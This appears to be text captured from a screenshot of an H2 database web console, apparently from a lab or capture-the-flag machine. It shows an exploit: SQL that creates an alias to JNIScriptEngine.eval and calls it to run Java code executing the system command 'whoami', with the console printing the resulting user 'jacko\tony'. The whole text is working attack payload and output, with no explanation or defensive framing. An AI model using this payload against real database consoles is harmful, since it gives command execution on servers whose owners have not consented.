 Run Run Selected Auto complete Clear SQL statement:
CREATE ALIAS IF NOT EXISTS JNIScriptEngine_eval FOR "JNIScriptEngine.eval";
CALL JNIScriptEngine_eval('new java.util.Scanner(java.lang.Runtime.getRuntime().exec("whoami").getInputStream()).useDelimiter("\\Z").next()');
CREATE ALIAS IF NOT EXISTS JNIScriptEngine_eval FOR "JNIScriptEngine.eval";
Update count: 0
(0 ms)
CALL JNIScriptEngine_eval('new java.util.Scanner(java.lang.Runtime.getRuntime().exec("whoami").getInputStream()).useDelimiter("\\Z").next()');
PUBLIC.JNISCRIPTENGINE_EVAL('new java.util.Scanner(java.lang.Runtime.getRuntime().exec("whoami").getInputStream()).useDelimiter("\\Z").next()')
jacko\tony
(1 row, 1797 ms)